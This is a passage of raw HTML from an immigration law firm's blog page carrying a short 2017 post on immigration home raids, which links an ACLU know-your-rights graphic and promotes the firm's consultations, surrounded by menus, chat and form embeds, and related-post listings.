</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2298" id="mega-menu-item-2298"><a class="mega-menu-link" href="https://aantlaw.com/testimonials/" tabindex="0">Testimonials</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2348" id="mega-menu-item-2348"><a class="mega-menu-link" href="https://aantlaw.com/faq/" tabindex="0">FAQ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2296" id="mega-menu-item-2296"><a target="_blank" class="mega-menu-link" href="https://aantlaw.com/blog/" tabindex="0">Blog</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2297" id="mega-menu-item-2297"><a class="mega-menu-link" href="https://aantlaw.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div>                	<div class="clear"></div><!--end clear-->
			</div><!--end dropdowns-->
		</nav><!--end mainmenu-->
         	<div class="clear"></div><!--end clear-->
	</div><!--end content-top-2017-->
<div id="info-blue-tab">
	<div class="content-internals-2017">

	<div class="left-area-blue-tab">
		
		<img data-opt-src="https://www.aantlaw.com/wp-content/themes/CherryFramework/images/phone-txt-icon.png"
	 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="+7 495 1284791"
		class="phone-txt-icon" data-opt-lazy-loaded="true" data-opt-otimized-width="20" data-opt-optimized-height="20" data-lazy-src="https://www.aantlaw.com/wp-content/themes/CherryFramework/images/phone-txt-icon.png"><noscript><img data-opt-src="https://www.aantlaw.com/wp-content/themes/CherryFramework/images/phone-txt-icon.png"
		src="https://www.aantlaw.com/wp-content/themes/CherryFramework/images/phone-txt-icon.png" alt="+7 495 1284791"
		class="phone-txt-icon" data-opt-lazy-loaded="true" data-opt-otimized-width="20" data-opt-optimized-height="20"></noscript>
		<a href="tel:+1 (718) 924-2896">+1 (718) 924-2896</a>


		|
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.aantlaw.com/wp-content/themes/theme53095/images/whats.png"/><noscript><img src="https://www.aantlaw.com/wp-content/themes/theme53095/images/whats.png"/></noscript>

		<a href="https://wa.me/13479777774" target="_blank">+1 (347) 977-7774</a>

		|

		<img data-opt-src="https://www.aantlaw.com/wp-content/themes/img/text.png"
	 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
		alt="text-us" class="" data-opt-lazy-loaded="true" data-opt-otimized-width="20" data-opt-optimized-height="20" data-lazy-src="https://www.aantlaw.com/wp-content/themes/img/text.png"><noscript><img data-opt-src="https://www.aantlaw.com/wp-content/themes/img/text.png"
		src="https://www.aantlaw.com/wp-content/themes/img/text.png"
		alt="text-us" class="" data-opt-lazy-loaded="true" data-opt-otimized-width="20" data-opt-optimized-height="20"></noscript>

		<span style="font-family:'Lato-Light'; text-transform:uppercase;">
		Text Us At:
		<a href="sms:1 (718) 924-2896" target="_blank">+1 (718) 924-2896</a>
		</span>


		      </div><!--end left-area-blue-tab-->

	  <div class="right-are-blue-tab">
	   
        <div class="button-book-consultation">
        <a href="book-your-consultation/">BOOK A CONSULTATION</a>
			 <a href="#" class="message">SEND US A MESSAGE</a>
		</div>

                
	  </div><!--end right-are-blue-tab-->

	</div><!--end content-internals-2017-->
</div><!--end info-blue-tab-->
</div><!--end header-2017-->


	<section id="banner-cta-2017" class="animatedParent compress" style="background:url() no-repeat; background-size:cover;">
		<!-- <a href="tel:2127295720"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="212 729-5720" class="phone-2017" data-lazy-src="/images/phone-2017.png"/><noscript><img src="/images/phone-2017.png" alt="212 729-5720" class="phone-2017"/></noscript></a>-->
				<div class="clear"></div><!--end clear-->
		<div class="content-internals-2017">
											   <div class="bullets-home-2017 animated bounceInLeft delay-750"></div><!--end bullets-home-2017-->
		</div><!--end content-internlas-2017-->
	</section><!--end banner-cta-2017-->

<!--<div class="cover" style="position: fixed; top: 0px; bottom: 0px; left: 0px; right: 0px; background:#000; background-cover:contain; z-index: 9999;" text-align:center;><div style="width:100%; text-align:center; padding-top:100px;"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" style="width:90%; max-width:700px;" alt="loading" data-lazy-src="https://www.aantlaw.com/loading.png"/><noscript><img src="https://www.aantlaw.com/loading.png" style="width:90%; max-width:700px;" alt="loading"/></noscript><br/><br/><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.aantlaw.com/loading.gif"/><noscript><img src="https://www.aantlaw.com/loading.gif"/></noscript></div></div>-->
<div class="livechat" style="margin-left:10px !important;">

      <div id="cihnv5" style="z-index:100;position:absolute"></div>
      <div id="schnv5" style="display:none"></div>
      <div id="sdhnv5" style="display:none"></div>
      <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
       var sehnv5=document.createElement("script"); sehnv5.type="text/javascript"; var sehnv5s=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/1lyfr0fm99zd40dwog66ki63px/safe-standard.js?ps_h=hnv5&ps_t="+new Date().getTime();setTimeout("sehnv5.src=sehnv5s;document.getElementById('sdhnv5').appendChild(sehnv5)",1)
      </script>

</div>

<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
<link data-minify="1" rel="stylesheet" href="https://aantlaw.com/wp-content/cache/min/1/ajax/libs/font-awesome/7.0.1/css/all.min.css?ver=1767733424" crossorigin="anonymous" referrerpolicy="no-referrer" />
<main id="primary" class="law-single-post-fullwidth">
            <!-- TÍTULO DEL POST -->
        <header class="law-post-header-full content-internals-2017">
            <!-- CATEGORÍA (arriba del título) -->
                    <div class="law-post-category-top">
                <a href="https://aantlaw.com/category/deportation-en/" class="law-category-link">
                    Deportation                </a>     <!-- Tiempo de lectura (opcional) -->
                                    <span class="law-meta-separator">•</span>
                    <span class="law-reading-time">
                        2 min read
                    </span>
                            </div>
                    <h1 class="law-post-title-full">Immigration Home Raids: Do you Know What to Do?</h1>
             <!-- METADATOS: AUTOR Y FECHA (debajo del título, antes del contenido) -->
        <div class="law-post-meta-full">
            <div class="law-meta-author">
                 <!-- FECHA junto al autor -->
               
                <time class="law-post-date-inline" datetime="2017-02-13T16:01:29+00:00">
                    February 13, 2017                </time>
                                <div>
                  <span class="law-byline-label">By </span><a href="https://aantlaw.com/author/admin/" class="law-author-name-link">
                    Alice Antonovsky                </a>
                </div>
            </div>
        </div>
          

        <!-- IMAGEN DESTACADA -->
                    <figure class="law-featured-media-full">
                <img width="569" height="334" src="https://aantlaw.com/wp-content/uploads/2015/12/img-services02.jpg" class="law-featured-image-full wp-post-image" alt="Immigration Home Raids: Do you Know What to Do?" loading="eager" decoding="async" fetchpriority="high" srcset="https://aantlaw.com/wp-content/uploads/2015/12/img-services02.jpg 569w, https://aantlaw.com/wp-content/uploads/2015/12/img-services02-300x176.jpg 300w" sizes="(max-width: 569px) 100vw, 569px" />                            </figure>
                </header>
    <!-- Contenedor Principal Centrado -->
    <div class="law-content-container">

        <!-- CONTENIDO DEL ARTÍCULO -->
        <article class="law-article-content-full">
            <p class="law-first-paragraph">We&#8217;ve received information on recent immigration home raids accross different cities of the United States. <strong>We want you to know your rights and be prepared in case you&#8217;re in a position where immigration agents could go knocking on your door.</strong></p>
<p><a href="https://www.aclu.org/" target="_blank">The American Civil Union Liberty</a> (ACLU) prepared this document with all basic information you need to handle. Please read carefully and take your measures to avoid any</p>
<p><a href="https://www.aclu.org/"><img decoding="async" class="aligncenter size-full wp-image-4032" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201323%201735'%3E%3C/svg%3E" alt="Home raids " width="1323" height="1735" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/2017/02/Screenshot_20170211-230604.png 1323w, https://aantlaw.com/wp-content/uploads/2017/02/Screenshot_20170211-230604-229x300.png 229w, https://aantlaw.com/wp-content/uploads/2017/02/Screenshot_20170211-230604-768x1007.png 768w, https://aantlaw.com/wp-content/uploads/2017/02/Screenshot_20170211-230604-781x1024.png 781w" data-lazy-sizes="(max-width: 1323px) 100vw, 1323px" data-lazy-src="https://www.aantlaw.com/wp-content/uploads/2017/02/Screenshot_20170211-230604.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-4032" src="https://www.aantlaw.com/wp-content/uploads/2017/02/Screenshot_20170211-230604.png" alt="Home raids " width="1323" height="1735" srcset="https://aantlaw.com/wp-content/uploads/2017/02/Screenshot_20170211-230604.png 1323w, https://aantlaw.com/wp-content/uploads/2017/02/Screenshot_20170211-230604-229x300.png 229w, https://aantlaw.com/wp-content/uploads/2017/02/Screenshot_20170211-230604-768x1007.png 768w, https://aantlaw.com/wp-content/uploads/2017/02/Screenshot_20170211-230604-781x1024.png 781w" sizes="(max-width: 1323px) 100vw, 1323px" /></noscript></a></p>
<h2>Avoid Deportation: Legalize Your Status in the U.S.</h2>
<p>The best way to avoid a deportation risk is by taking the first step towards your status legalization. Talk to an experienced Attorney and evaluate your immigration options. Oftentimes people think there&#8217;s nothing to be done or are too scared to file an immigration case.</p>
<p>Please make sure to only trust experienced Immigration Attorneys, do not contact any Notarios or Paralegals. Any mistakes could hurt your case and put you at higher risk.</p>
<p>This is not the time to hide, this is the time to act! Schedule a consultation with our team to analyze your chances for status legalization. <strong>Call </strong><span style="font-weight: 400;"><strong>718-924-2896 now or send a message through our contact forms.</strong> Let us help you bring your immigration goals closer!</span></p>
<p><em>Read also: <a href="https://www.aantlaw.com/deportation" target="_blank">Avoid Deportation, Legalize Your Status in the US</a></em></p>
            
            <!-- Paginación interna del artículo -->
                    </article>

        <!-- ETIQUETAS (TAGS) -->
                    <div class="law-tags-section-full">
                <h3 class="law-tags-title-full">Tags:</h3>
                <div class="law-tags-list-full">
                    <a href="https://aantlaw.com/tag/deportation-en/" class="law-tag-link">deportation</a><a href="https://aantlaw.com/tag/immigration-home-raids/" class="law-tag-link">immigration home raids</a><a href="https://aantlaw.com/tag/immigration-raids/" class="law-tag-link">immigration raids</a><a href="https://aantlaw.com/tag/status-legalization/" class="law-tag-link">status legalization</a>                </div>
            </div>
        
       <!-- BARRA DE COMPARTIR SOCIAL-->
        <div class="law-social-share-top">
            <div class="law-social-share-bar">
                <span class="law-share-label">Share:</span>
                
                <!-- WhatsApp -->
                <a href="https://wa.me/?text=Immigration+Home+Raids%3A+Do+you+Know+What+to+Do%3F+-+https%3A%2F%2Faantlaw.com%2Fimmigration-home-raids-know%2F" 
                   class="law-social-share-link law-share-whatsapp" 
                   target="_blank" 
                   title="Share on WhatsApp"
                   data-share-channel="whatsapp">
                    <i class="fab fa-whatsapp"></i>
                </a>
                
                <!-- Facebook -->
                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faantlaw.com%2Fimmigration-home-raids-know%2F" 
                   class="law-social-share-link law-share-facebook" 
                   target="_blank" 
                   title="Share on Facebook"
                   data-share-channel="facebook">
                    <i class="fab fa-facebook-f"></i>
                </a>
                
                <!-- LinkedIn -->
                <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faantlaw.com%2Fimmigration-home-raids-know%2F&title=Immigration+Home+Raids%3A+Do+you+Know+What+to+Do%3F" 
                   class="law-social-share-link law-share-linkedin" 
                   target="_blank" 
                   title="Share on LinkedIn"
                   data-share-channel="linkedin">
                    <i class="fab fa-linkedin-in"></i>
                </a>
                
                <!-- X (Twitter) -->
                <a href="https://twitter.com/intent/tweet?text=Immigration+Home+Raids%3A+Do+you+Know+What+to+Do%3F&url=https%3A%2F%2Faantlaw.com%2Fimmigration-home-raids-know%2F" 
                   class="law-social-share-link law-share-twitter" 
                   target="_blank" 
                   title="Share on X (Twitter)"
                   data-share-channel="twitter">
                    <i class="fab fa-x-twitter"></i>
                </a>
                
                <!-- Email -->
                <a href="mailto:?subject=Check%20this%20article%3A%20Immigration%20Home%20Raids%3A%20Do%20you%20Know%20What%20to%20Do%3F&body=Immigration%20Home%20Raids%3A%20Do%20you%20Know%20What%20to%20Do%3F%0A%0Ahttps%3A%2F%2Faantlaw.com%2Fimmigration-home-raids-know%2F" 
                   class="law-social-share-link law-share-email" 
                   title="Share via Email"
                   data-share-channel="email">
                    <i class="fas fa-envelope"></i>
                </a>
                
                <!-- Copy Link -->
                <button class="law-social-share-link law-share-copy" 
                        title="Copy link to clipboard"
                        data-copy-url="https://aantlaw.com/immigration-home-raids-know/">
                    <i class="fas fa-link"></i>
                </button>
            </div>
        </div>
        <!-- NAVEGACIÓN ENTRE POSTS
        <nav class="law-post-navigation-full">
            <div class="law-nav-previous-full">
                                    <span class="law-nav-label">Previous Article</span>
                    <a href="https://aantlaw.com/wet-foot-dry-foot-policy/" class="law-nav-link">
                        <h4 class="law-nav-title">Wet Foot, Dry Foot: What The End of the Policy Means for Cubans</h4>
                    </a>
                            </div>
            
            <div class="law-nav-next-full">
                                    <span class="law-nav-label">Next Article</span>
                    <a href="https://aantlaw.com/raids-immigration-targeting-undocumented-immigrants/" class="law-nav-link">
                        <h4 class="law-nav-title">Immigration Raids Targeting Undocumented Immigrants</h4>
                    </a>
                            </div>
        </nav> -->

    </div> <!-- Fin .law-content-container -->

<!-- ==========================================================================
     SECCIÓN DE POSTS RELACIONADOS
     ========================================================================== -->		
	<div id="section-06-form-apply">

	    <div class="content-lp">
		      <div class="title-form-apply">
	      Send Us a Message<br />
	      </div>

	      <div class="subtitle-form-apply" style="display:none">
	      to get honest and reliable advice from Immigration Lawyer, Alice Antonovsky
	      </div>
	     <!--id form 20-->
		 <script type="rocketlazyloadscript" charset="utf-8" data-rocket-type="text/javascript" data-rocket-src="//js.hsforms.net/forms/embed/v2.js"></script>
<script type="rocketlazyloadscript">
  hbspt.forms.create({
    region: "na1",
    portalId: "40088436",
    formId: "a1eb7ab7-83bf-4d95-817e-1911e540b3cd"
  });
</script>
		
	      <!--<form action="#" method="post">
	        <input type="text" class="input-footer-lp-01" placeholder="NAME">
	        <input type="text" class="input-footer-lp-01" placeholder="EMAIL">
	        <input type="text" class="input-footer-lp-02" placeholder="MESSAGE">

	        <button class="submit-lp">SUBMIT</button>
	      </form> -->
	      <div class="clearfix"></div>
		  
	    </div>
		
	  </div><!--end section-06-form-apply-->

<section class="law-related-content-section-grid">
    <div class="content-internals-2017">
        
        <div class="law-related-grid-layout-asymmetric">
            
            <!-- Columna LEFT: UP NEXT en Grid (2/3) -->
            <div class="law-upnext-grid-column">
                <header class="law-section-header">
                    <h2 class="law-section-title">Up next</h2>
                </header>
                
                <div class="law-upnext-grid">
                                        
                    <article class="law-grid-item">
                        <a href="https://aantlaw.com/debunking-usa-illegal-immigration-myths/" class="law-grid-link">
                            <!-- Imagen destacada -->
                            <div class="law-grid-image-container">
                                                                    <img width="604" height="440" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20604%20440'%3E%3C/svg%3E" class="law-grid-thumb wp-post-image" alt="Illegal Immigration: Debunking Myths and Understanding the Realities" decoding="async" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration-768x560.jpg 768w, https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration-300x219.jpg 300w, https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration-1024x747.jpg 1024w, https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration.jpg 1481w" data-lazy-sizes="auto, (max-width: 604px) 100vw, 604px" data-lazy-src="https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration-768x560.jpg" /><noscript><img width="604" height="440" src="https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration-768x560.jpg" class="law-grid-thumb wp-post-image" alt="Illegal Immigration: Debunking Myths and Understanding the Realities" loading="lazy" decoding="async" srcset="https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration-768x560.jpg 768w, https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration-300x219.jpg 300w, https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration-1024x747.jpg 1024w, https://aantlaw.com/wp-content/uploads/myths-about-illegal-immigration.jpg 1481w" sizes="auto, (max-width: 604px) 100vw, 604px" /></noscript>                                    <!-- Overlay para hover -->
                                    <div class="law-grid-overlay"></div>
                                                                
                                <!-- categoría -->
                                                                    <div class="law-grid-category-badge">
                                        Illegal Immigration                                    </div>
                                                            </div>
                            
                            <!-- Contenido -->
                            <div class="law-grid-content">
                                <h3 class="law-grid-title">Illegal Immigration: Debunking Myths and Understanding the Realities</h3>
                                
                                <!-- Tiempo de lectura -->
                                <div class="law-grid-meta">
                                    <span class="law-grid-time">
                                        <svg class="law-clock-icon" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                            <circle cx="6" cy="6" r="5.5" stroke="currentColor"/>
                                            <path d="M6 3V6L8 7.5" stroke="currentColor" stroke-linecap="round"/>
                                        </svg>
                                        3 MIN READ
                                    </span>
                                </div>
                            </div>
                        </a>
                    </article>
                    
                                        
                    <article class="law-grid-item">
                        <a href="https://aantlaw.com/5-questions-ask-hiring-immigration-lawyer/" class="law-grid-link">
                            <!-- Imagen destacada -->
                            <div class="law-grid-image-container">
                                                                    <img width="604" height="340" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20604%20340'%3E%3C/svg%3E" class="law-grid-thumb wp-post-image" alt="5 Questions to Ask Before Hiring an Immigration Lawyer" decoding="async" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-768x432.jpg 768w, https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-300x169.jpg 300w, https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-1024x576.jpg 1024w, https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-1536x864.jpg 1536w, https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer.jpg 1920w" data-lazy-sizes="auto, (max-width: 604px) 100vw, 604px" data-lazy-src="https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-768x432.jpg" /><noscript><img width="604" height="340" src="https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-768x432.jpg" class="law-grid-thumb wp-post-image" alt="5 Questions to Ask Before Hiring an Immigration Lawyer" loading="lazy" decoding="async" srcset="https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-768x432.jpg 768w, https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-300x169.jpg 300w, https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-1024x576.jpg 1024w, https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer-1536x864.jpg 1536w, https://aantlaw.com/wp-content/uploads/5-Questions-to-Ask-Before-Hiring-an-Immigration-Lawyer.jpg 1920w" sizes="auto, (max-width: 604px) 100vw, 604px" /></noscript>                                    <!-- Overlay para hover -->
                                    <div class="law-grid-overlay"></div>
                                                                
                                <!-- categoría -->
                                                                    <div class="law-grid-category-badge">
                                        Attorneys                                    </div>
                                                            </div>
                            
                            <!-- Contenido -->
                            <div class="law-grid-content">
                                <h3 class="law-grid-title">5 Questions to Ask Before Hiring an Immigration Lawyer</h3>
                                
                                <!-- Tiempo de lectura -->
                                <div class="law-grid-meta">
                                    <span class="law-grid-time">
                                        <svg class="law-clock-icon" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                            <circle cx="6" cy="6" r="5.5" stroke="currentColor"/>
                                            <path d="M6 3V6L8 7.5" stroke="currentColor" stroke-linecap="round"/>
                                        </svg>
                                        5 MIN READ
                                    </span>
                                </div>
                            </div>
                        </a>
                    </article>
                    
                                        
                    <article class="law-grid-item">
                        <a href="https://aantlaw.com/trump-suspending-immigrant-visas-explained/" class="law-grid-link">
                            <!-- Imagen destacada -->
                            <div class="law-grid-image-container">
                                                                    <img width="604" height="403" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20604%20403'%3E%3C/svg%3E" class="law-grid-thumb wp-post-image" alt="Trump&#8217;s Immigrant Visas Suspension: What Does It Mean?" decoding="async" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/2-7-768x512.png 768w, https://aantlaw.com/wp-content/uploads/2-7-300x200.png 300w, https://aantlaw.com/wp-content/uploads/2-7-1024x683.png 1024w, https://aantlaw.com/wp-content/uploads/2-7.png 1200w" data-lazy-sizes="auto, (max-width: 604px) 100vw, 604px" data-lazy-src="https://aantlaw.com/wp-content/uploads/2-7-768x512.png" /><noscript><img width="604" height="403" src="https://aantlaw.com/wp-content/uploads/2-7-768x512.png" class="law-grid-thumb wp-post-image" alt="Trump&#8217;s Immigrant Visas Suspension: What Does It Mean?" loading="lazy" decoding="async" srcset="https://aantlaw.com/wp-content/uploads/2-7-768x512.png 768w, https://aantlaw.com/wp-content/uploads/2-7-300x200.png 300w, https://aantlaw.com/wp-content/uploads/2-7-1024x683.png 1024w, https://aantlaw.com/wp-content/uploads/2-7.png 1200w" sizes="auto, (max-width: 604px) 100vw, 604px" /></noscript>                                    <!-- Overlay para hover -->
                                    <div class="law-grid-overlay"></div>
                                                                
                                <!-- categoría -->
                                                                    <div class="law-grid-category-badge">
                                        Immigration                                    </div>
                                                            </div>
                            
                            <!-- Contenido -->
                            <div class="law-grid-content">
                                <h3 class="law-grid-title">Trump&#8217;s Immigrant Visas Suspension: What Does It Mean?</h3>
                                
                                <!-- Tiempo de lectura -->
                                <div class="law-grid-meta">
                                    <span class="law-grid-time">
                                        <svg class="law-clock-icon" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                            <circle cx="6" cy="6" r="5.5" stroke="currentColor"/>
                                            <path d="M6 3V6L8 7.5" stroke="currentColor" stroke-linecap="round"/>
                                        </svg>
                                        5 MIN READ
                                    </span>
                                </div>
                            </div>
                        </a>
                    </article>
                    
                                        
                    <article class="law-grid-item">
                        <a href="https://aantlaw.com/public-charge-rule/" class="law-grid-link">
                            <!-- Imagen destacada -->
                            <div class="law-grid-image-container">
                                                                    <img width="604" height="403" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20604%20403'%3E%3C/svg%3E" class="law-grid-thumb wp-post-image" alt="New Public Charge Rule: February 2020 Changes" decoding="async" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/2-6-768x512.png 768w, https://aantlaw.com/wp-content/uploads/2-6-300x200.png 300w, https://aantlaw.com/wp-content/uploads/2-6-1024x683.png 1024w, https://aantlaw.com/wp-content/uploads/2-6.png 1200w" data-lazy-sizes="auto, (max-width: 604px) 100vw, 604px" data-lazy-src="https://aantlaw.com/wp-content/uploads/2-6-768x512.png" /><noscript><img width="604" height="403" src="https://aantlaw.com/wp-content/uploads/2-6-768x512.png" class="law-grid-thumb wp-post-image" alt="New Public Charge Rule: February 2020 Changes" loading="lazy" decoding="async" srcset="https://aantlaw.com/wp-content/uploads/2-6-768x512.png 768w, https://aantlaw.com/wp-content/uploads/2-6-300x200.png 300w, https://aantlaw.com/wp-content/uploads/2-6-1024x683.png 1024w, https://aantlaw.com/wp-content/uploads/2-6.png 1200w" sizes="auto, (max-width: 604px) 100vw, 604px" /></noscript>                                    <!-- Overlay para hover -->
                                    <div class="law-grid-overlay"></div>
                                                                
                                <!-- categoría -->
                                                                    <div class="law-grid-category-badge">
                                        Immigration                                    </div>
                                                            </div>
                            
                            <!-- Contenido -->
                            <div class="law-grid-content">
                                <h3 class="law-grid-title">New Public Charge Rule: February 2020 Changes</h3>
                                
                                <!-- Tiempo de lectura -->
                                <div class="law-grid-meta">
                                    <span class="law-grid-time">
                                        <svg class="law-clock-icon" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                            <circle cx="6" cy="6" r="5.5" stroke="currentColor"/>
                                            <path d="M6 3V6L8 7.5" stroke="currentColor" stroke-linecap="round"/>
                                        </svg>
                                        3 MIN READ
                                    </span>
                                </div>
                            </div>
                        </a>
                    </article>
                    
                                        
                    <article class="law-grid-item">
                        <a href="https://aantlaw.com/top-5-countries-highest-immigration-rates/" class="law-grid-link">
                            <!-- Imagen destacada -->
                            <div class="law-grid-image-container">
                                                                    <img width="604" height="403" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20604%20403'%3E%3C/svg%3E" class="law-grid-thumb wp-post-image" alt="Top 5 Countries With The Highest Immigration Rates" decoding="async" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/6-768x512.png 768w, https://aantlaw.com/wp-content/uploads/6-300x200.png 300w, https://aantlaw.com/wp-content/uploads/6-1024x683.png 1024w, https://aantlaw.com/wp-content/uploads/6.png 1200w" data-lazy-sizes="auto, (max-width: 604px) 100vw, 604px" data-lazy-src="https://aantlaw.com/wp-content/uploads/6-768x512.png" /><noscript><img width="604" height="403" src="https://aantlaw.com/wp-content/uploads/6-768x512.png" class="law-grid-thumb wp-post-image" alt="Top 5 Countries With The Highest Immigration Rates" loading="lazy" decoding="async" srcset="https://aantlaw.com/wp-content/uploads/6-768x512.png 768w, https://aantlaw.com/wp-content/uploads/6-300x200.png 300w, https://aantlaw.com/wp-content/uploads/6-1024x683.png 1024w, https://aantlaw.com/wp-content/uploads/6.png 1200w" sizes="auto, (max-width: 604px) 100vw, 604px" /></noscript>                                    <!-- Overlay para hover -->
                                    <div class="law-grid-overlay"></div>
                                                                
                                <!-- categoría -->
                                                                    <div class="law-grid-category-badge">
                                        Immigration                                    </div>
                                                            </div>
                            
                            <!-- Contenido -->
                            <div class="law-grid-content">
                                <h3 class="law-grid-title">Top 5 Countries With The Highest Immigration Rates</h3>
                                
                                <!-- Tiempo de lectura -->
                                <div class="law-grid-meta">
                                    <span class="law-grid-time">
                                        <svg class="law-clock-icon" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                            <circle cx="6" cy="6" r="5.5" stroke="currentColor"/>
                                            <path d="M6 3V6L8 7.5" stroke="currentColor" stroke-linecap="round"/>
                                        </svg>
                                        4 MIN READ
                                    </span>
                                </div>
                            </div>
                        </a>
                    </article>
                    
                                        
                    <article class="law-grid-item">
                        <a href="https://aantlaw.com/merit-based-immigration/" class="law-grid-link">
                            <!-- Imagen destacada -->
                            <div class="law-grid-image-container">
                                                                    <img width="604" height="314" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20604%20314'%3E%3C/svg%3E" class="law-grid-thumb wp-post-image" alt="Is a Merit-Based Immigration Policy a Good Idea for the United States?" decoding="async" data-lazy-srcset="https://aantlaw.com/wp-content/uploads/AANTLAW-Blog-1-e1561558414476-768x399.jpg 768w, https://aantlaw.com/wp-content/uploads/AANTLAW-Blog-1-e1561558414476-300x156.jpg 300w, https://aantlaw.com/wp-content/uploads/AANTLAW-Blog-1-e1561558414476.jpg 940w" data-lazy-sizes="auto, (max-width: 604px) 100vw, 604px" data-lazy-src="https://aantlaw.com/wp-content/uploads/AANTLAW-Blog-1-e1561558414476-768x399.jpg" /><noscript><img width="604" height="314" src="https://aantlaw.com/wp-content/uploads/AANTLAW-Blog-1-e1561558414476-768x399.jpg" class="law-grid-thumb wp-post-image" alt="Is a Merit-Based Immigration Policy a Good Idea for the United States?" loading="lazy" decoding="async" srcset="https://aantlaw.com/wp-content/uploads/AANTLAW-Blog-1-e1561558414476-768x399.jpg 768w, https://aantlaw.com/wp-content/uploads/AANTLAW-Blog-1-e1561558414476-300x156.jpg 300w, https://aantlaw.com/wp-content/uploads/AANTLAW-Blog-1-e1561558414476.jpg 940w" sizes="auto, (max-width: 604px) 100vw, 604px" /></noscript>                                    <!-- Overlay para hover -->
                                    <div class="law-grid-overlay"></div>
                                                                
                                <!-- categoría -->
                                                                    <div class="law-grid-category-badge">
                                        Immigration                                    </div>
                                                            </div>
                            
                            <!-- Contenido -->
                            <div class="law-grid-content">
                                <h3 class="law-grid-title">Is a Merit-Based Immigration Policy a Good Idea for the United States?</h3>
                                
                                <!-- Tiempo de lectura -->
                                <div class="law-grid-meta">
                                    <span class="law-grid-time">
                                        <svg class="law-clock-icon" width="12" height="12" viewBox="0 0 12 12" fill="none">
                                            <circle cx="6" cy="6" r="5.5" stroke="currentColor"/>
                                            <path d="M6 3V6L8 7.5" stroke="currentColor" stroke-linecap="round"/>
                                        </svg>
                                        7 MIN READ
                                    </span>
                                </div>
                            </div>
                        </a>
                    </article>
                    
                                    </div>
            </div> <!-- Fin columna UP NEXT Grid -->
            
            <!-- Columna RIGHT: MOST POPULAR (1/3) -->
            <div class="law-popular-list-column">
                <header class="law-section-header">
                    <h2 class="law-section-title">Most popular</h2>
                </header>
                
                <div class="law-popular-list-compact">
                                        
                    <article class="law-popular-item-compact">
                        <div class="law-popular-rank-compact">1</div>
